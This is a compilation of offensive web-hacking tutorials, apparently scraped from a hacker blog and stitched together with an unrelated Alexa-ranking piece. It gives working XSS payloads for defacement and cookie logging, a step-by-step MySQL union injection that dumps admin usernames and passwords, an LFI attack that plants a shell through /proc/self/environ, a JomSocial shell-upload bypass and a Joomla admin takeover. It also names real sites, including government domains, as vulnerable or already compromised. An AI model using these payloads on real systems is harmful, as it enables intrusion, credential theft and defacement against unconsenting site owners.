XSS : Cross Site Scripting Tutorial
What is XSS, what can I accomplish with it?
XSS is common in search bars and comment boxes. We can then inject almost any type of programming language into the website. Whether it be Javascript, HTML or XML. XSS is mainly directed at Javascript injection. However, you can inject other languages which will be shown later.
Most people use it to display messages on the website, redirect you to their defacement and even put cookie loggers and XSS shells on the website.
What causes the vulnerability?
Poor PHP coding within text boxes and submission forms. They were too lazy to code it properly allowing us to inject strings into the source code, that would then give us the conclusion of what we put in since it’s also in the source code. They did not bother to filter what we type in. They allowed characters such as “>, “, /”, etc.
What types of XSS are there?
There are two types of XSS. Persistent and non-persistent. If you inject some code into the website and it sticks to the website (you leave the page and come back, and it’s still there) then it is persistent. That is good. When you get non-persistent it will not stick on the website, you will only see it once. With persistent XSS you can do much more, leavemessages, redirect them, etc. With non-persistent the most you can do is upload a cookie logger.
What will you be teaching today?
The basics of XSS and cookie logging.
How to test for XSS vulnerabilities.
To test if the website is vulnerable to XSS we want to go to a search box and inject some Javascript. We’ve found a search box and now we want to use Javascript to alert amessage so we can see if the Javascript was successfully executed.
**<*script*>alert(‘XSS’);
(remove every * )
We now see a pop up message on our screen saying “XSS”. This is what it should look like:http://img845.imageshack.us/img845/7924/xss1.png
In some cases, a message might not pop up. If it doesn’t work, check the source code and have a look at the output. Most of the time the error requires you to make a little change.
“*>*
(remove every * )
Okay, we have found out that it is vulnerable. We can now move on.
How can I deface a webpage with XSS?
I will be showing you methods for persistent, and non-persistent XSS.
Persistent XSS.
First I will be starting with persistent XSS. Since it’s persistent I want to redirect my victims to a deface page. We simply just inject this some more Javascript like we did before:
<*script*>window.location=”*http://yourdefacepage.com/index.html”;<*/script*>
(remove every * )
Remember, you can always alter the code if it doesn’t work.
You can do many things with XSS, you just need all the right strings. I’m only focusing on defacing, since most people just deface sites these days.
Non-persistent XSS.
Okay. Obviously we can’t redirect users with non-persistent. But with basic web-based programming knowledge we can make a cookie logger. We may also need advanced social engineering skills for people to open our cookie logger.
MySQL Injection : Step By Step Tutorial
SQL Injection attacks are code injections that exploit the database layer of the application. This is most commonly the MySQL database, but there are techniques to carry out this attack in other databases such as Oracle. In this tutorial i will be showing you the steps to carry out the attack on aMySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically the site needs to have an = then a number or a string, but most commonly a number. Once you have found a page like this, we test for vulnerability by simply entering a ‘ after the number in the url. For example:
www.site.com/page=1′
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Now we need to find the number of union columns in the database. We do this using the “order by” command. We do this by entering “order by 1–“, “order by 2–” and so on until we receive a page error. For example:
www.site.com/page=1 order by 1–
http://www.site.com/page=1 order by 2–
http://www.site.com/page=1 order by 3–
http://www.site.com/page=1 order by 4–
http://www.site.com/page=1 order by 5–
If we receive another MySQL error here, then that means we have 4 columns. If the site errored on “order by 9” then we would have 8 columns. If this does not work, instead of — after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.
Step 3
We now are going to use the “union” command to find the vulnerable columns. So we enter after the url, union all select (number of columns)–,
for example:
www.site.com/page=1 union all select 1,2,3,4–
This is what we would enter if we have 4 columns. If you have 7 columns you would put,union all select 1,2,3,4,5,6,7– If this is done successfully the page should show a couple of numberssomewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try…
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4–
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT: If the version is 5 and above read on to carry out the attack, if it is 4 and below, you have to brute force or guess the table and column names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables–
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables–
Remember the “table_name” goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()–
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()–
This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.
Step 7
Finally we need to dump the data, so say we want to get the “username” and “password” fields, from table “admin” we would use the following command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin–
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin–
Here the “concat” command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website
LFI ( Local File Inclusion ) Website hacking Tutorial
 Lets Starts
1) Site vulnerable to LFI ( http://www.bislig.gov.ph )
2) Remote shell ( http://www.yourhosting/urshell.txt
3) User-Agent switcher ( https://addons.mozilla.org/en-US/firefox…-switcher/
4) Mozilla Firefox Browser
First of all see if your site is vulnerable to LFI (I’m not going to explain how to find it or exploit it)
Try to open etc/passwd
Example: http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../etc/passwd
Ok fine…We can open etc/passwd

Now type proc/self/environ
http://www.bislig.gov.ph/content1.php?page=5&directLinks=../../../../../../../../../../../../../../proc/self/environ
Go to Tools > Default User-Agent > Edit User Agents
You will get this window.

Now make new user-agentGo to New > New User-Agent
You will get something like this:

In description enter name of it (Mine is phpinfo)
In User-Agent paste this in there.
Go to your site and refresh it.
You should get something like this in your site.

Mine is
disable_functions | no value | no value
Now go back and edit your User-Agent.
Change “User-Agent” to:
Save it and refresh your site.
Go to http://www.LFISITE.com/shell.php (Mine is http://www.bislig.gov.ph/shell.php )
Voila,we have our shell up.
Enjoy.
http://hwcf.com.pk/golf/index.php?page=….lf/environ
http://www.lrh.gov.pk/Nursing_School/ind…lf/environ
http://www.aladde.org/index.php?load=../…lf/environ
http://www.findinsl.com/index.php?load=….lf/environ
http://www.holzprof.ee/index.php?action=…lf/environ
http://www.bislig.gov.ph/content1.php?pa…lf/environ
http://www.tendokarate.no/index.php?page…lf/environ
http://www.cranberries-gifts.co.uk/categ…lf/environ
JomSocial ~ Joomla Shell Upload Vulnerability
Firefox
A Shell
Tamper Data
Vulnerable Site
& a Brain 🙂
Preparation:
1. Get a shell here. (recommend: c99.php)
2. Download Tamper Data
3. Find a vuln site. *refer to Dorking*
Dorks:
inurl:/com_community/
inurl:/images/originalvideos/
inurl:/index.php?option=com_community&view=videos
Preparing your Shell:
1. Download a shell.
2. Put it in a folder (ex. “myshell”)
3. Copy the shell to the same folder and rename it to “yourshell.php.flv”
4. Now in your folder you have 2 files, “myshell.php” & “myshell.php.flv”.
Getting Access to site:
1. Register a fake account.
2. Active your fake account.
3. Go to your profile page.
4. Click on Add Video.
5. Choose upload video from computer.
Uploading your Shell:
Upload a video from your computer, please note that if you only see Add video from URL that means the site is not vuln.
The reason for having created a file called “myshell.php.flv”, is to trick the uploader intothinking that you are uploading a FLV file.
Uploading shell:
1. Go to upload page, click on add video.
2. Select Add video.
3. Select Upload from Computer.
4. Browse to your “myshell.php.flv”.
5. Input Title.
**before you click on upload**
6. Firefox -> Tools -> Tamper Data, click on Start Tamper Data.
7. Now click UPLOAD.
8. Tamper data will then show you if you want to tamper, uncheck continue to tamper then click on tamper.
9. Look for “myshell.php.flv” then delete the .flv part meaning you will have “myshell.php” left.
10. SUBMIT.
11. Wait for it, and you will see the successful upload page.
12. Congrats you have uploaded a shell.
Shell location:
1. Go to http://[slave]/images/originalvideos/
2. There you will find folders named in numbers. (yours is most likely the last/bottom folder)
3. Most of the folders will contain .flv, .avi && etc etc.
4. Your folder will contain a random generated name with a PHP file extension.
5. Open your “random.php”
6. And your IN!
Alexa : Hacks & Secrets : How to Boost Alexa Ranking
 About Alexa Internet
- install alexa toolbaar in you Firfox and chrome browser, its 1st step of increase alexarank
- Install alexa widget, Its importent, Your every click on alexa widget on your website will be count as a visit
- write a review to your website on alexa
- Sumbit your website to maximum Directroies
- set your website as homepage in your browser
- use alexa redirect, example :http://www.alexa.com/data/details/main?url=http://blog.itfete.com(replace www.devilscafe.in with your URL)
- write a post on your website/blog abot alexa (must give a backlink to alexa)
- Post Your links to social Networking websites ex, Facebook/twitter/digg/ Google+
How to hack joomla : Tutorial
Google dork: inurl:”option=com_mytube”
Type that Dork in Google.

2- Inject Target
Find a url like this:
http://site.com/index.php?option=com_mytube&Itemid=88..
Now replace the url like this:
Click here to view: http://pastebin.com/ZxxU8Nsr
If the site is vulnerable, you can see something like this:

We can see username, email and activation code. (username:email:activation code)
Now, let this page open and open a new page.
3- Admin password reset
Go to:
http://www.site.com/index.php?option=com_user&view=reset
This is standard Joomla! query for password reset request

Type the email adress found in step 2 and press Submit.
The activation code should be resetted.
Return to the first page, refresh the page and take the new activation code.
Paste him in the token and press Submit.
problem with token.. :((
UPDATE: Joomla! 1.5.16 now hashes the reset token
if you see a thing like :$1$14411: after the activation code, it will not work

4- Admin Login
If you done everything ok, your Password page will load. Enter your new password…

After that go to:
http://www.site.com/administrator/
Standard Joomla portal content management system
Enter the username (found in step 2) and your new password, click on Login
Go to Extensions >> Template Manager >> Default Template Name >> Edit HTML
In Template HTML Editor insert your defaced code, click Apply, Save and you are done!!